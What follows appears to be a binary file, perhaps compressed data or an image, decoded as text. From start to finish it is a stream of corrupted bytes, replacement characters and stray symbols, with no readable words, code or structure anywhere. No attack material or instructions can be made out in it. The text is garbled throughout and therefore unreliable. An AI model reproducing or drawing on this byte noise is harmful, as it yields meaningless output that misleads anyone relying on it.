��H�1�,�ʯXGcRR�C)��g(Ĕ���l���"������5�
�Tӌ��{���`��	��O�p��ռZ�(���r����sښ�xDE��8����$���p�	)N��#��	Ű��p	�O 	0	�۾�|�$��8	���oW� �p U�U -��K,��L������ɉ�,	%@K&�m� �p���+ʅ������K�����G�P���A�A�y��+q���wd�H�����Y�%�\��A\ �s�g��_����������
���N픉����� �yq�R.宗,)4�.�̫�<�h<�H>YD�d
�|���2�N觐��ً���r�)�!��Xs�q���=��5�;�S�B�P� �`B�&��
:�� l�%�/�S�#�c�>�<Ļ##01DW����lʮ �H zװ��)3H,�tIٯlJ�Ԅ�
	�`�{r}�C�Km������ը�%�)pT���HpV�d�w�i�,��4�;"�$ˈ�JΧ˩�|<���*B�B�<C��tgBK����Fg��N�J��$�\��$ɺ���vF�|B�ꩴJB����O[7�K��������5����_�x�
�4�Q����o�
����ȩ����I�޿ǩ�шL��@�`����g�������D�{D�ދ\|@�����'}�s�[��ى� yvo�+5A��N ����ȷe���꫗����l �;�w�H$��w��L��� J��X��KaF����ȧ��+ �ں����!�f
j:W�s�"�&άL�Q!9g~%�sWi�=�#Q
���̬L.����HB�\/����+�)���њ��
�ß��4��ݮ�1<�j �����[�!�C�(,5�m��/ܿ��B������0�"�����Ҏ��.�-�����!���
��3�U�#����--<��?�����T=��ʾhψ�v����U���b��px�O;�����w>J_��i�kޅ�x�f$�cj�S��7���q;��єSk!�e�A�s��?gW%q�_�T0���[/�!�_�OQ�tg�Br��4~27v�N�cPW�xtɩ~��:�:%���/�c&[��$[�ct���v�͛�y/��ϛ������{�1�L(�����̛���M����ֲXȋ�\h
��@�O��h��Ϧ��ϖ�:@�>����I�z������H��1m��a�H������i���w�(N	����F���H	�� H�ڮ�-
��M߀u�ŚP��4��L��	�К�Mڟ�qL�Α��ȥْ��y-ڧy����nXˋ�xJ씼X��9-�գ�N<0h#�q�&��>�����I<���Pj�ܼ
Ȑ�F��� �5��ອ��<��ǻ���������"���-��Du ��I�ȍ�
�� ��8��-�H	�	b�#<"�	�(-#�5j�%��@$<xjl%%	�$A��6���w�Hq�fQo	^�`K 1����+���`,)V��-�+�ְ��R�I�Rc�Ro*��)�"��a���3��.s��h��)������M��l��y�΅X�N��g�@�����C���A��7�	����H�tB�=�D�Et_���i�Ƴy�m}�&�h�����n����yL���������ע���Yl<[�vv3� ))\���]����]_�¹0����vZ�Y�E7P��q��}_#�Xwm� `M��X��H����;y�����Q�*�TJ�D¯X���.p3`M<̫"�ͼ�	�i��
����J��ȂK���ȭ��A�ML�9���!C
�1͞ j�%����L�Ѥ^���i�� ��E�N�y�S�ϼ:��ܫ�g�����k��O�Ry��g�O����T`���^��,��1N�9���쭷!��:�����y���ި��(�i�̰ٔ&�;�0������w��+�m�����?1�����Z�F(Z���g0��^}��,pH��	�d���:U /����Zڲ�ς��H��P���/��h�D"yV����B�������{C�n�>�}�Ә�����%�݁�i'�/�N8����M��L�!8�y��H@��ȥ�ꁀ�C��a�ɦ�<���`M��l���I�)j�����X+��{�� .�I������ː��H�������*ѡ�&����H�6z�뒿0w	��� '�z㡬�(5�'�E#�R�9'Ȑ����Dʕ|�H��Y���~�|(O� i�R k��N�����;!ť���^������� ���*v�ϴ�Q��������i��-�H�ǈҼi��(f�����k���!�Ւܟ�e&�#S��
�x�'�UcV|�8�%9M)�8���*���z��HH��J�荧H�逩����K�eO+�ل��o�H�FY�XȄ�pS �ل�"�ڡ��,w�Yj�ԋ��������F�R�!+�y��P�����������K�����eR�������U�4x�\qF�'o��y�����'�����ثҍݹv�"y�݃}M����j"�;��t�|�[8�}۞'�pM͛}�!;���j��u{��z���L.V���"��]��5��*�)�]ՠy��К��j��l���K�a��h���xݨ����MX"�"�9�P��Z��X)�h���ȏ�������QXw��'U�	���˾��5+��� k����F��#��Wqֿ�"�Pj����ׁ�P�X	hp�����K�O�\#Myk�&L����(4ߪg��b���jT�ӃlY�dt�}O���_+o�q��Hy,��J��)�x��*j����i�ʰH�\���7f��U��� �Vy�؋��8�r��|+�~0�<	��d�gRp
�6��􉆀a���	�Hi��ٸ	�1�T���/��)���jx҂����/iw]�����i���I��V-c72�	~,p��I���H� Vf��52P��2R�9���j�\�����uzժ�(VL������Y�O]����SJ�/ �+m?��ʞ>p��=ל���`ɥ�m��Y�,�ֲ���¯橝��I�* �ŉ�i��J�b��H��Ȃ.b����(L����2b#��% X��R\�ʩ�ֈ���ρ��f�如~��������������}n�J(Wr�hvj�|��؀}���wi$�� ���x�*�F�	��I�$	��	��m��m�f��llk�l�	3�I2.c�}@n긂h��]�5�ɐ�͟�)�H����T�y�ӈ��h�rj�4X�I�����L%S<ES�ș4e����Vi��(�`�й��yU^(���������	� �� ��ٟ����ɐo����聊'N�h�ZiN6���4�Z�	HH�A��ML
���y�LY��o�Ч��}$���'2l����)�(C��`Adl�mwOu\x����r(GBOӦɟ�+x/*�-�2Ǜ+s�+��s���<���Ѐm��	��)�0��ȉ��j�좪�J�0�.�ʒR툭(/�x��e��XԀ8�¨����
������䨏�(��X�Ȃ�#�ء4���XQ&����YI�0n�j)��F�C��(��_����>�#�l����w*�y�>�C�J(��(�I�"ɧm���[��( )������(��;*��(���h+��H�^	����;���I�쩓�w��`ɸwE��+�p�� ���L������X�l^��↏_��X�j	�`:�;	�����h�����aZ���;���{Z�&n��^ �L���b@;�C�bD��[������� b�6(�:̒	A��H�5(��ɋ4���Ȑ 	�۹͂Ͷ)��H�P}*���Z��&I��I�Jaǚ���M��i��\� �7��������[h������
'���0���|k��|�|���M�i/�=��@G�����͞��4(����w���Ծi�pG��ū҉�`�I�ҩ�����ʊ�����ĩ��)�̋���0BPz,#$�Qe��E�.%�[b��Έ����ҋ�(iG4-�"H�I��J��v
�n(�H۳��������}�A腢ɳ���ui� �h�nh�ڝ��=��]��H��Nz hF�� I���}�`�j	lI��+P��É����)��㝙=�u��~�t��܎�-���)�p�U�?J�u��*���������wH�)�:�#�(h�(�`)�(��)ȕ\����޸�h�(��B;��`��j	���>�jI��h������ۦ���;��{����a�gi��	��ܓ0��`�O��D��'0a��)��	��g�hA}P���/�D��0i�K��Ԍ��d���\�I�p!���ިl��I�	��I��)�	�i�P��M�~�ȞE�?'���������I������jG�	�I.�I.���	�D�z����������i��@
w]�)������̘�f\PV�#����H����J"�b���%0��6)�|��۩�؈���?���n��?�%�9����Dk�K�^��?E�:�:I�������������;�	�<ߙp�ҫ秂�R/��K���ˈ��0��X_�{o�͑�z�:)����`���雨H��,�������0_H��i�Y�[������(�%��`.��0<lI2c�hi������ʨ �p�l)�2���?$c�pwJ�h��^���h�&��\߼>��7p7�]�?p��|Ι������~��i����~���/��_��($��¨��q}*��H��� ~��'�����VL��l�aaٖMڼq�=���Ѫ����g,�Rg�ho�H���bs�߲ZY�-Z� �,�؆����0i�)��I�<�\
1��������������i��	����ϖϊ��F��,��ʌg����H#t�$@�ک���.j��h��P������y��w��`H�*	�|���i�2(�r(g��d(a)����ɀ�Ȁ
*e� ���Ҁ�R�p1Wҫ�l�,É�ֹ���c*��2��2��(�()������Ё��8N�i)�dȀ�(��� e���)�"�An.Y�/��=�-R�!�"-��ꈙ~)��(#���#5�$�h�@R#˨�T
+���72�H�&��~i#7��H&q2'q� gR&I�'q�'7��ֈ��;��k�� ��:�:�� ��:��;�󊦓;+h�N)����4wI��
~h���&��L�L��xCh�,�\�S���\�1lC�
G��G�cY��$��11�1��ie!�	s�f��EȠ�s�i�ر�S�Y��u��r��M�M�,Ϟ�	����	�
ѫQ�b���ʝ����oy�jΞO�������j�N�ߌ	�Qt��,ȋ�
�?��*�>��(�酘�)�R�t	�d�L�+�M߀�	��9����*����O�4�@� HO�(�� �e�l�*�2+ew�2���fTx�}��k	�e(�
R-��))��	�D-؛7���0_eh��� 㨌F2F��Fe�_�1�ҋ����~� ��X�Xs2&��	8}:��;��Z�W>�퉨Z�5;}2ݣ;�3��U[��\pK)��')<���ȠŲ�����+Q=���H(��4'��
���G���?e[�WY�3L����0	*M˱�ڸ3R�q��	�u�qpA,<�AǛ�ku�"�hѴ�U훀m4����)�-�Ģ�M�bwj��I��l��i�.����쪿��J�*�	�����*ڂ�؂���d�:���	�T��N�J��J���(��n��x[� �L�x�M����+�R(=?���Ooȑ<;
U�x1oH+�T-t�A?�o���	-�Ҁ@��i�d�b��*٨�Ni��h�[�B�����ab1T/_v*}�o����d�J����CK�$q6F�(��y�L2F��$g�GM���ԧi�H�Yg����Y�5#er�d����zuRz��;�w��P�;��|}�}}2YR[�7ݳ�~����9s����ʿ۾��ʟ�(���*�"����J��VπH�eۊ��~H��0��*D�j^�L�K��BRA����򑁾��v2	thgR2k�`�����R�UG���uz|�-���|�"_%��	z�!*M)��4�!!ƙ��0�l@@�-P�K-���,x�jn����0Yi./�ό�a�	����������ۨ��l��ɒ��[�[�]b�%���YL�4��Zw��>%��v E�i�%�C���?��&�.F���/��kt�q������Qf����V41�������O�����N�l7��"qy�eS0�G!�/�nʽ�{&%30f��(pӆ'����\�����8�� ���J��q��D�7�� �zt�py���a�<W��r��p��a�(	st�h�s(�
�zh���؅��tXʔv���
�����j��p �@���p��v<x���{A�fP����?w�����H��$��������4鋐������aM��~F�5�Y��5�[C��
\(
B��ZaB&@�o�~a��~p�M(��fj�;�z�4jH��衹'��a,�a���2�����-���
�?����cΝ!z�����L�� �ĵ����-$��q\�Xf[<Ǻ-���
���+]���=�0i��L���E���;��cD*���X]A�Y���P�C�;�����vxʈyp;���w�^�Lپ��� �9�����Y�ǭ n젴�	�~]�L��4�D�L���I�i�FP]�G��<�:�H�Lԋ��,�Յ$Հ H{��c=��� �Y�_ǴZ\��D��ĘȺ]<�i��ɜ�<�?U�P������V�W�Ȅ�H����Ρ{u��X4x��چhm�v�n��k�� ~��4ȏ�
�"r��t��?�,���8L�9��������x�����	��Ѭ���B��h��4q��/��w����
w�!#�#�8X�K)+0�D���!-��7/�jung`�H\�h� ��: L#\�X��>j�&҉���j����x꺤-`f��f,����ÏEr�/���M�^���K�ԍ�Vr^�2���-��PԈJH��ٱ#��������|�ʩ@8���)����+�P������@��������^�ͩDi�vpM�����I�(����k���	��+�il��AF�=�Z��K��d�h��wJY\�� '�xͼh���ʲi��ĉ�!��̐K��Y��<+� �Z8^�xLH���ăj��4��
��Nɰ��	�̀Ȝ�8D����ElӼ/���- ��ɜ�>�(�p�
^*�<ș��Vf�G�R���*��X�� k���J�X+لB(��է�ɬ"D�0Ց�/0I��0�𨴸	���o�ڐ���!�������۹N_6���4h�v�[���B̮�͋���ڏ�+b�!����/w*�"ąx��Lb����|J��0��ɋ�]
��4�����ɂ�XI�̀J2R�������%)�c���9ꋍ�����$�5z%�(��(���(���ޕ:)�A`-�j������R>l#���ƃ���@���ɨ˦+ �y�Q�ߺi������+��r�͘���E�ǘ��ļ��F�.;�fd��k�����濰��ʥ��
ڬ(���JX+��u!� ��(��/���"��̩�ӣô �(}(o��P��u�w�H����V�X�?/�]�	��t��,��`�X�����&���Ȑ.�=Q*�+�T9�@Nv ��jم�+�u�:�{�)r��� ʹ4� �Y���ݕHX�|�;+U��H���8��ɏ�x�
�,��{�/���3�����P�����脏�h��r[2?[Z\�
z���}A�G��b+�/���b-!�"ځ,�>P�ʠ����ʞ�pL��R9
���(%����lj��0
��_�_��Y�-��w}�Ҹ��ĚZLC9�yi�Z����XΥ(Y���|ʉԨ��B8����>� � -��`�,*���H�t��ν8M���ۘt�L8N�`�8F ��iI�)_8~����^Z k]eE����l��Y�ŀ��{,dM��F�D[{H�����Tۋ�Pj��Ҝ�����`АT�=L%��	�tم�̩��I��/Fϸ ��I�,�%����I�>�~�-�/�r���!�͛"G�t^?�~uwg�;G�x�L��b�pɄdYl��]/��ʗ��8̭O��=Lt��pH�F��Ɨ�	��F�P��r��BG=���3�[�'fXl+��c\[�Kj3P���"w�b}��Uo��#��N�(�b��*�����`�����0b�%���<��}='-�dd]����;����ȉ�LB���&M������v�����x��8�}���+��i���C؅��΍��,����K�}zιؐ�x(��?�K}�ث~��숽w�Ȏ�����Ǩ�H9��O�V�@�����kH����]ȏǛ�Y�x��cY�k��A��ܻ�Lx�'���0�ыÄ޲o�n��N�e��j)�᯿sy�ꏿ�?Ƭz�۟ѷ�� 8�$���Ϊ�����廉��x  �Z� H�����ϩ�ʱ���ЊV��3�m[����������(��Y������L���*o�*�H��*���؉$��"?�;�H����+�؏M��޶- �c{��w��:�~�*��|������Hh�.>�+���ڊȺ�=��i�"8�����*��!�Ȩ��fOʀ��	���Dn��9˶|��)��aځ�Ӗ��쨄Ɏ�Ȏ�H��,���܀�(��Zǔ��+����6i	����/�l.���(�E��Km�]H�/h��;�AxA(�Q�BȄ=̌����QM���k�A�������Q��1����#Ȅ�Q�����ɟ��X�Dܕc��!��ߛj�w���w���qk؂�(���s	r)��聚��:������X��u���bl�ʩaZ��I~���=щg؉�h�u���B��
�s|��؂w��X������_@��*�1���계h�����������0x��x���`��LЉL��.QK��N�\ ��J����jGpFq?ϯb��-��;��,z�����i���������<��Y�M����?��������I�%(��-����Q����y�w��ʥ<ߠ\�Nڎ��Ѐ���!˵�[��׬����,i^��o�5݂ݱ�3���Ɏs��?-؂C���n� اq
���
�2��[�xh���
y��B��{��[8��鈓�/
l�oؒ�H���_}_	���/������>�u���I��H�f�� �����k��Ћ��Ȅ/���+�%����/Ř�c]����/�و�zX�=R�|���K =b�=��� �����������bL�|x�؜wT�.���Z��-�����n����y����ʺ�������ȶ
j��-Sʳ�X�90��������h�V茗�4��H�7����s���� �T89�
�F;�خ�M��X���E��X�EQ:�C�C�+؄�I/�;�;��7x�~���Fh��r�O���s�w�h�ȁ8��8�������'ޫ�s �"=�苤R*�����䀡���h�9ऄh���F^�Թ���5-��`�+�Ә+�M=�w��0 �0����1�0 3��x���͎�ҝˑ-ɐ�����H�
K͏A��	�ȋz9�Z|�������}ق=X.^���� ��I��B��3'���ťx��/��/!4��fy�|��L�RY�؞�|��80Ы�n��O��G<��ˌ�� �P��{c6���(+6��7c��C���X��~�߯��@ m��SB%�R�ɪ�R��1Ȃ��	�����B	���T�RHح�;+x%T'�����I�Z��(�w�鋰h��	����l18*(8lq�0��N�9�9Vp��j��s9�4��T�'���C���ʺJ���Z �7υ�~�;��ʡ�����,J��#���N�������:ȅۓ��X�.ȣ6�㬂��ҙ�YDx�?H���>���ʄ1�1��K������V���<�ՙ�����j�;������Ɏ߸�#4B�(�����Ҿ!�<���x������L����q�����D7$��Z���Ґ,	��8P��ȇw͇b��b8�$��)�YN�6��s��U��.:�>h�Q�קH�-���x�������˫��������u��1����_�xׯ�����A�w����e��K�a���{��GvX�������-X���T�����#��Ԭ�����%�j���s(���9ۮ�Z����+�]�z�Rx�#N��������)����H8*x����$茚�9��L��3������U�_�_��_�4����D1_�5���_w�%��s�iH��z��N�K�Q�<*�g@<�y��n��͢�l�ǣ�&���I�~p���
ԙd���.x�R���H@b�ʰ���+I��F
�K�߲b�������v8��;�q�	5�3}��	���^�
Qث����>8�3�V4͏���Ɍ��yhU3�-(")1\�)�-	�]���5-�B�"-��k�^�E�Y���� �����c(�O���Ӂc��dD�3�����;U�1��`����S�h]����˛�w�膁��2#�y���Y!����^��j��_Yw�����*���������u����Ԝ�h�h�_�IR�8�B�%�걝�����݊�(\��Ⱥ�i���':*�*'�n�Q?��Y4ߌx�88����^�H���9��܆؉�ʂ_(\Ί��P	5_��іa]1ؤ��'(P��L��'o%b��������F�+J(��.(��H��Y�p`�$壝L�����>>5�T��͜�A�X���H�w��?M%�й���v�h�0ނ�nF�.U�ɧP��!}�p�>���g���>���H�*�Յ_��<�>��x���ᛈ:�
43�J������ �jk��}�^؁9Ȅ�l�7��k�_Ii�O�(8�>��o��1�녉�ٸ����ȏwڂߪ9iǥȌ��0+3�[��36cs�׏�`�0����;�~92���������@��sʾ8O��h������
���������?x�_M�����wʽܠ��!��؎�ե_*�Lk��8K�q~���9*��H�����h�Ϫ��h�����a?(��a#w��rrFL�X�M��C/b$4g� �H�s���/��'?��ʋ5�@:�����܃$5R���C��.Ȉ=5d��E���QSD��_F��X+MA������`Z�ӟ������^�ѳ�����ɜ��̀� ����m���-�(hPY+���<kY�����R�:����ـ
7����-Awo��vh� �� ���\�2<l�vtɣ�*ة���P��/�F��t�"L�-� ��?aM��v`��+f��*r�z���H�I�Z�i��? ) kN�@^�Hژ�����[��|�|9��hIs��܁`��M�u�x���Y;�JI�Y��X��N7������B�T"5pɜ�=�d��,������1ݶ��� ��uO�mB�� �Ū�����i�&ֲ�j�����������٭�Ρ8���yʊ�X�˚�w�� �	��΢�H����M���M���)�	�4�-��T����0���lg��60-@�5��@�����v4xj���/4��aM�ՑM̏���ĺ��{D����E��(n��h��c�;ƴ[��������8I���`L��ym�Α(��,�M��۱� �X��Ƴ}�ۅ�Hɍ��XiܝTx�����ݏ���KɁU����M��[�)���K�
��)�Ȣ̀�����h )�`(��  ƶ��Rب���)�^w��,��A�R��������!��	�!��t���>`�(x/�|�� ��	��t�M��z�!��Jp��B"����Ǌ��@b&I0ʬ��N�	#ψ�2�ʸr`�d@`�ʨr��ҙ"�!*p�`(ٛ�\��&1>c`~9�<���b�)���&S�2��(RhϜ1뜦�XI���H�8\�
�*(/Tp+��"aj��h���z���H��	�Ɍ���Ɂ��*�B[(���wtFK�	�����N��̉�M�p�N�� h���h��Py��� ����Lv
���js���@ӆ�����i�}�F�C�[D�a�{�s��Ȅrc��wr��PM�p���ɂ
�H��Y� ��(�܍�����8��J/�pI��-������X��Hɑ,�#�`���\���x
*L˙N�^����D���ʚZ
���j
��p˩��X�4��MԹ�8�� Ʉd��� ����P��x�����D�\�ɴw�y���꽐�K���˙���Z��5�k��@B�΁=�ꞋPψ�n�����	��h���텸�K>�܎�ʣ��j���c�҅X��T��]��V�qÐ�O�"i�V�?bl���Ü�^��.���V
����5x
���
Ƭf� ɭuق[���S��"�����vA��yH�F�(���lG\Y���X��������ʑ�H؆��̓�������g�����p�	�*�����H5��聵��}$owڨM\�W�K���Z����j<��I���\ �z~�\uQ��t[sx\�ͽ"p+Ns����Zh���%�	��ʝ" ͥ�}��q��r��XI�N=�h�i ��"�*�&�	�VȠ�b�8��ϱ!����A ��)�
��>8N�"�̺������^XN�X$�N��]&�ܤ�C����0î���F��I�� Δ�
�d��HkO☺]�^tI�l��_�����)Q
��� � ��i�F�2���w@�ؐ����RM�!,g^0�MC,,��L�0�VI�;9E_
~<ν��Y�'�E�G�y�T$����L8���Ti���
��x݂�+��
�t�~����� �ʌ�(��*��(8�+��ʍ�T�	.��Y�ذ��	��)��>I���T���G����+�xJ̝������ϵ���X�v����a�"���A������x�ņ��܍ ܵ����h,b.�5�YV�������(#=:���h� �w�2��X�=�L.��%��\]&'���"5"B]���
�蓏+ћ:���L �(��x ������ʮN��J���4ظ��\��zҀA�(�çb�A�b�. �ѭ�H�=�@��>(F�¹��l���!��*�Uʈ���Ӆh�I�-pf��A���*�X�Ȩ�N2��'�����/�m�!瀖)S���ЯH�Fy�%Ͱ�s�ː�)�H��x��Y��*���ɦ/�>T4(�9�ʊV!��OwӸB�~� ���ʊ���~��M ѡJ(@��ڱ�6����(µ�z���Z��������2�#�ۈ� �� �<�?	����,N�����h|���!|�Z�/V����21�'����B����	�ЛrOܼ�R���݃@�+f��B�Y*q���ߨ�6�.�0��h	�(ѥ@ ��B��8�.օJ2Vr�#�)�g"
A��5v�&� K�$
 �$:M� ��
 �b������"��Ӏ�� �\rw>ѐ�� �x����
����	�x�쀂��э��`�Q��d�'�8,��$؂��+��ڐY%�8а�X�y
��(	�pq�J�X��	��
���M�L 	� 	����t���qR*��Ѝ����8� .��+���!��NI)�2�x�/�8�x-�.���L���o�Ԣ�:,��� Y�����j�H���](�(� 
�X�FY�wH��A�ې�I����8M��4��w=_���i�@ O󖝰�@���E#��ȍD��@5��5Z�!��Z���;^!�5�t���I���j��<s��(�긎q����<"""�#"��6�8�mS��N���c눎؉�0�(���;(����4��{�2���©g�A�A��� A+7rs=��0P��������`�ȉ ���K*X��磐���Ȃ����������H�a� ��Y�u�+ɳ(�(��*�����Cw���$��8��0p�� &#������P�fR�h�b��0�/'��'�$ݰ	�b� D@�DB���.)'���-ݠ��
ʸ� 
[���	� ���`,*A-4���L��E��M]�MNA�̰I���(�a�Mpx��H)� ��������� �}	˄�X�����Dl 
�X���	�z9�镌� I�4J#MIۺ^�9�0�X&���4�;��ب`����!�`�����h��̍��԰���w!`�
�h����� Y������5bY9�[E�������up����ћ�����/��Ë�!�����p���Xc�(����q�*(g3x+�0zc���ܷ���1�ԣ)�A	7\���!��X����� Ⱦ��(t)h��� ��`�,���.܀'� ��S����� �����i���Þ�&� !�*8�@�Qj:�/�,��L?�p��h�XѸ�"�w���.�'�T�ɤ����@T�^ڠ��}��ʭ}z��(��
�	���]^��2�(�����?����������(��������+�(����ld-�@�?��v�P
m'v҇��>yFq�P�Ћ�G�8�||3��~��I#�Kǭ[(���0����|ǈ5�x9!���Ϩ�����0�� !���mQ�с���L΅�!b	;+嵡Y���٨m�������N��$e�h5��n��
6l���Dw��Z�
d��(	fs6�b������{+Z1��eڛ:=�)���[�q�(C�P?��ɉ��H������(TB=Ԟ�B5�M���Ћ��
Bڐ��zLr�����롌������'���
�P�#���0��H�!��`���Լ��&j��HC�Ѝ�U�т���Î�ŰB�' h�ׅ128�0������~%T����
���� �S.���R��^˜��	Z�-׺.'��\`-�Fw�:i'�
��L��	?(���Ќ3F���ș�隖i�����	31#�	-w@��Mݺ��5Mm���c������(�q�=U�Y;��Ҋ0θ������y
� ��hQ��
����X��H�5�P
�}�f�5�ۻ��
dɚ����عۖ�����W#�0vO�9O-�(!�Y��{�@�h��xQcS
�0������Z�ڣ�`M�Ȕ��4mRQS�շ�V��!:���О[�0��Ў�(��w�"��Ⱥp���� @D���>�h��(�����Љ�(
��"F�� !���`���	���m �؏��p����o�&���?`�V�z��+���1��d��.h�'o�ҏƈ�o�)�Js����U
��.���d����-.q�(��Џ#����h)�&��v�=	�]`'1�y�'0l-�S�@E)�)��B��,�+�L�@)������� F	Mľ]G�:~��G��wS�s�X��j���-���{
���h.�0X�E����hҒq�P�P������k�=��lN�^��ó��E�6 ����"l�(����,���(�i�Φ�����R�0<�c����@�P�������B�H	�~�2JZ�zӥ��p[I}���	�ȏ��?��R��ɠ؏� �c���>\Ҿ�@D���K�y��BPM�����"������HTB�
��������)�1���t�H�m�����D�(�ŀw�"9�Q�a�1�B������&����`30�+�� �ܢ3��# �R8�j�r@��� B^`V��b�9�.Q|-s-�	ߵ	� ��0�+��/9��C��z�zLzN�/h����"�@����y3��I������j��F�������%{g�� c�p
� �.�O�1N�(�`16C��mc���义��������0��p�����PX,�	�a����,�< "�̞(.j�ϓ���6��������D�w��� �P���
�>��m��
�`��{6�"e9������8SUnV��H��6�)ܖ�)k�������{�e7�_����fG��W����*� 0���-,����I5HD�P ¥�
�I�H��l���������]�D�-��@��"��1�0���1��RK�������˂1�Ћ�x��0�$�3����iT׊>��!�x���vz��
�zwb�ښ���	 �M���U�M	-i�/�M��wh��`�.:-����6ы��{� �6�����~b~AI�c~l/8�:�X�&ؖh��G|
����S���)��ި�����(DK�
�:���j`��~��A�ր����I����eY�%�+���È׀@�%��N�� |�`��P����K����@ˑ��!(�xl���@��0SU>Z��������(��(7�N�� �[(�H�D��w~�� ����p�S�34�L�^� � ��
��ʸ���*�����vw$=�����(�jY(���t �(M�yt��� ��J̹ϑA������X�>�tH���D��R���T0�����Q�ݡ���\I��_8�~E۠����i��>�`L�\��V4���YJ^0v(��=�>HO�>��e6��~�R���� ��n�h]�����4���w��ѯc^�~u(�S��_>�c�S��N�z�Y5�!���m,[/`.��G�u�� �	
���UI�/閴��"�r�j@���H�w�l@����0b޲RT��	�n�C���8(��Ը����B��d��\��\(��� �x3�I�,�hM��hj������ܸj�KT0k�z`+KP�	����3�hȊ�dʅ (JŲ(:ù�T����yj����́5ꂠZ,�<*.��N�¯����b1��	���"�
�ڠ�"8`(��������ز
-�"��U���p�������M+��%2rb�9*R$�M�ڜ�p˄�<�J٘pw+�Č�X�]X�ˀ�Ľ��Z�vp��ϗ���-�([�K���R^|佯tx����j����0���ҽ�)�۽H�Ɛ��f��1m�� �����Q�I���� ��J��'�zN�
G�B:֩��νx<(����H����{��O�;D�T�@���Q����F���E�����NR��5�S�=e�S]��uS�5i^��%�x�Ή�Y�D�:���yAd��B�S�
��iaՖ�(p�K���n}I@ׁ?�[��v}wZæ�~zj���	����L�K��,3�H�K�����1+�ږ�ɏ��R	�*�`k0Áč �!�1@O?�-5��B�������d�9���+W��*���N��.�)�a#��(�b�t� ( �6��+a.�ҡ�Έ"�$,��!��&���|"ކɖ���L������*	%�)�xτ�M���+������^��]�A�<��pk���H�I����I�jh�<n�yX�4����J���ς�w��H��Ɖ<�`�������L���-H(����(؅�8��,�޺��T���I���܋����y�@>�d�֠�A�N�l<x�%�>-�-������[2��[T���m���Bh4(�|�ʧ��>�i��r̼F��dHj�lQӥ�肻�K�����<��3��~�	L%%�;.�&���f�5XN	����F��L���)���2��_�]}�4�V�����0��Nە��_3[��4�ȍ���w&�����y	�(���(Ί4h�0���@Ȏ4h��	��XH����q��Uc0�x��c3��x/�M���u���E��Ȑɣ>I!��B�S�I�z��8��x���ɀ�XЀ�	�4]
���':�B�#&�)�&r�#���vÔz�Fi��̡�p��aC�%���8��|l�x���)�s���&R<�X��h�B��劙܄e���4(=%�F2Ҩ"ݘ��4�lb�4�Хk���ͮw����=�����t�'�j��`Q��UBH��R5�^<c�e&��Q��^;Uv��:��S^������3�W6k�,�O�n���,O�+�G��������J�9!E��F�?@���P���:U����a��HZ���ؙ0)L#�g��2�Q`ˤ���k��z`L53���)�(�a�܏�"�3	�ڰJ���f��.c�W�g���hǲ][b� ���	�Wu
�\޼]�%x�->��ĭ�A�##�Z�����wu�$������� ^��ɏ�$�&ΰzo�$�YF+i��I(ӭ�p˖%e�Tr^;���+Ɂ�L�9/	��ʈ�b�_ph�������_��H�fT"�Ȁ���0hY�<h�� ޴�H��:��	���:��3�쬏�f�;�����
}6�5]Ɂ�S��u>?�zEΠpL�u��v�x	S
�#f�*h�������SSΙ�0Q6Q�G��Ii�T犆.��II��p���6�(O���T gw�i���P50������ɂy���kV ���y ǌ���P���� Ǥ�l�ωm� ��b)*�+��[�Z�����Pʁ<���ؑ.b9Fp�)��h��F�����ȕ����ao p�V/�-\�Yܰ+�%��n����i��X
o'8�,ݙ��`=XqG;փ �u� (rGC�~��ȡDޥE�8
	co�s:��)	
<�m���	��v{o��N?- �������J��+��яt�<^̺`�����sGo��wW�I KsX�L�v͒��{JO�C��M܄��D	��׈䗪�ʼ?�&L˃�JC����(���֨���������dገ��T��J������4(�@h�^(�Vh�"˅�ԆV�� ��
��J��O�ՔNEE؏U��c(
�`_��K���\
��)����|Z��C�H����	lHS̏��ϯTT�DE�<���˧Ċ��z�fX^��Z-����P��`ƍ�I���\�b���!ɑ\0�}�H�(J)w�H�pH��d�H�	��H��AWh��HJ�P\Wa�,�1�k��}�) �9��1�.��� ������N�$
� y��r����k�p����+㍈��������L+��Df���δ���tz��������H�YR�Dʈ�]���lk��ː쎶����zMK�zk�(̈$K�$��� �,�ZWɪʈdK����,��ζ���¬�\��
����l��+�>� +H��ٞ-�w�m��S��O�TJ�����JS̋���X��Y�����T���*TU�л�	�J�Y�Aߔ6�����̏�h
E�K��|�x���ȡ\�9Ы��ɝ�Z��e �K  ɍhJ��zd���b(��0J��K�٪�0J��\����j�,K�l����I����\��%��].�,O�j��hA�B�b�(`*iy����v��v ȑ���4ѣ�oŖډ�mBY����L��/D�o��o�֯��/�&K�p��>H�x�0 �XшwX��>��Pʔ�H0��>�&À���ZQ���Ȏ,qY4��L������6��Y(ƌ��K��
���������+������/��>`���\K����H�����H�`�-�+�
���a��	���S�J����$I��܁� D��:Ŕ����ϮPE�ԜZH���BIʹ�mߚ[� ���O�iCM ��a�)��ʧ�JE�ϯJT�E1��|[���*� D[�"Ж@�nfx��"��ʴw��P�K��n�(������ja���n���	����숉�Ȏ��l�}\b������T��ؑ9�ʥ<J�dnōV`���Bs��%���#�b�kQ���ڵ��}�����	�̈(,�(lXc��3c36�(���2�o�\�@���K����d��
��DJ����@J���I胔����b������	�`�Mí�B����L�o�$��I�\K�4d����( �>Ȋ$ˤtJ���A�$2Ҍ42#�v$XwҌ�0��˝��p
�\J�䩠��]⏤������
��˹������*���R��pH�q��Ɓ�	8��Lm�Y�K�A
�����)� ���ib��X�E9�V�b�0�����J��
�� d)�д�b[�⬞�gL[��)f^M}���I��na�d���0�#��P����j���a��%.��
܏��S�	|�f�bZ�]W�c	:.�h�ot�#=����>bH*��k�V)���I�:�sw�l���ւ��J��J�(����K��֋�ˋ芠��0����H۵ݣ�ȣ ������o\bJ�TȤ��Њ����ۊ�@
��K��h��ˡDJ7ʤ4��L
�L���
�����˺������Lˡ������z,�����	��%݊�D��fx�d�����;���˵ɾ��FJ�$K��K�DJ���y�9�7$�䊌�H��y�܊��J�hy�TH�|�D&�LJ�8A��˵�J��H�`��wJ��K��:�tJ�49��:�w`J�t
�p
��:��)��:��e�����`�?J�?�X��p�K�S$E�lJ�8ř�ȦLT
��N%��d���ȧ���ˑ�UF��Ю�K�X�	���\����A᩟��XH����[���j ������!���4d�������Up��&��� @#:f��"!n�c>�g��8
�\&�`�.��j��j��Kg2
����h
�4
�$��bb&:��`OTΈ�-�,V5\�9����$G�c*������w����q.���#i��s򣊿]݂w|G?vǒ�B�Խ��}�p-X
�/	���U��x�8�[x��
�LèO�4D8�_8�C�
�y	�,�
�t��~ף9�c�ذy����
��ʤ��қK�zC�>��>��~�7$�K9�O���
��~�Ly�Oyu��~�'��s
�s
